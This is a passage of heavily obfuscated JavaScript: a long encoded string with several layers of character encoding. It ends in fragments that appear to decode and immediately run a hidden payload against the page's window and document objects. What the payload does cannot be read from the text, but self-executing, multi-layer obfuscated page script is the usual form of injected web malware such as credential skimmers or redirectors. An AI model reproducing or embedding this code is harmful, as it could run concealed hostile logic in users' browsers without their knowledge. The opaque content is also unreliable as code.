Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6KiD6KiO6KiO6KmF6Ki/6Kmf6Kmf6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6Kmf6KmS6Kia6KmS6KmZ6KiL6KiE6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KiZ6KiE6KiN6KiQ6KmK6KiA6Kim6Kmf6KmS6Kia6KmS6KmZ6KiA6Kim6Kme6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmZ6KiA6Kim6KmJ6KmJ6KmL6KiZ6KiL6KiE6KmK6KiA6Kij6Ki56KiF6KmK6KmF4bCE4bCD4bCJ4bCI4bCV4bCi4bCL6KmF6KmO6KiH6KmK6KmS6Kia6KmV6KmV6KmT6KmL6KmL6Ki/6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiA6Kim6Ki/6Ki56KiF6KmK6KmF4K2b4K2A4K2j4K2A4K2Y4K2K4K2d4K2s4K2O4K2c4K2K6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiB6KmR6KmR6KmL6KmL6Ki/6KmK6KmL6KmL6Kmc6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6KmJ6KmJ6KmZ6Kif6Kif6KiA6Kig6Kmf6KmD6KiA6Kih6KmZ6Kif6KiH6KiO6KiR6KiH6KmC6KiL6KiE6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KiZ6KiE6KiN6KiQ6KmK6KiA6Kim6Kmf6KmS6Kia6KmS6KmZ6KiA6Kim6Kme6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmZ6KiA6Kim6KmJ6KmJ6KmL6KiZ6KiL6KiE6KmK6KiA6Kij6Ki56KiF6KmK6KmF4bCE4bCD4bCJ4bCI4bCV4bCi4bCL6KmF6KmO6KiH6KmK6KmS6Kia6KmV6KmV6KmT6KmL6KmL6Ki/6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiA6Kim6Ki/6Ki56KiF6KmK6KmF4K2b4K2A4K2j4K2A4K2Y4K2K4K2d4K2s4K2O4K2c4K2K6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiB6KmR6KmR6KmL6KmL6Ki/6KmK6KmL6KmL6Kmc6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6KmJ6KmJ6KmZ6Kif6Kif6KiA6Kig6Kmf6KmD6KmD6KiA6Kih6KmZ6Kif6KiH6KiO6KiR6KiH6KiZ6KiA6Kig6Kmf6KmD6Ki56Ki/6KmZ6Kif6Kif6KiL6KiE6KmK6KiA6Kig6KmL6KiZ6KiB6KiN6KiM6KiW6KiL6KiM6KiX6KiH6KmZ6Kif6KiA6KiY6Ki56KiF6KmK6KmF75WH75WC75WE75Wf6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiH6KmQ6KiA6KmL6KmL6Ki/6KmK6KiA6Kik6KmL6KmZ6Kif6KiA6Kib6Kmf6KiA6KiY6KmZ6KiL6KiE6KmK6KiA6Kib6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KiZ6KiU6KiD6KiQ6KmC6KiA6Kil6Kmf6Kiv6KiD6KiW6KiK6Ki56KiF6KmK6KmF74+z74+574+674+674+n6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmR6Kma6Kmb6KmL6KmL6Ki/6KmK6Kiv6KiD6KiW6KiK6Ki56KmF6KiQ6KiD6KiM6KiG6KiN6KiP6KmF6Ki/6KmK6KmL6KmI6KiA6Kib6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KmZ6KiL6KiE6KmK6KiA6Kib6Ki56KiA6Kil6Ki/6KmL6KiZ6Kil6Kmf6KiA6Kib6Ki56KiA6Kil6Ki/6Ki56KmF6KiL6KiG6KmF6Ki/6KmZ6KiL6KiE6KmK6KiW6Kib6KiS6KiH6KiN6KiE6KmC6KiA6Kib6Ki56KiA6Kil6Ki/6Ki56KmF6KiM6KiP6KiO6KiI6KiG6KmF6Ki/6Kmf6Kmf6Kmf6KiF6KmK6KmF4Y6v4Y684Y6n4Y6q4Y694Y6g4Y6m4Y6n6KmF6KmO6KiH6KmK6KmS6Kia6KmR6KiG6KmX6KmL6KmL6KmL6KiA6Kib6Ki56KiA6Kil6Ki/6Ki56KmF6KiM6KiP6KiO6KiI6KiG6KmF6Ki/6KmK6KmL6KmZ6Kif6Kif6Kif6KiL6KiE6KmK6Ki06KmL6KiB6Ki56KmF6KiG6KiL6KiR6KiS6KiD6KiW6KiB6KiK6Kin6KiU6KiH6KiM6KiW6KmF6Ki/6KmK6Ki06KmL6KmZ6Kif6KmK6KiV6KiL6KiM6KiG6KiN6KiV6KmO6KiG6KiN6KiB6KiX6KiP6KiH6KiM6KiW6KmL6KmZJykpLGUoMHgxMzFlKSkpO20oKTt9KHdpbmRvdyxkb2N1bWVudCk7'));c();}();